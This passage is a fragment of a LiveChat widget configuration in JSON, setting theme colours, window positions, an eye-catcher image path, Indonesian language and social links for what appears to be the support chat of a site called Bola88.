obile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#39687a","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#39687a","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#39687a","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/4630481/0/ec/6d62cad3935b0c9f726ad281603d8e62.gif","embedded_chat.eye_grabber.x":"-11","embedded_chat.eye_grabber.y":"16","embedded_chat.hide_when_offline":"1","facebook_url":"bola88com/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"0","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"@CsBola88"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});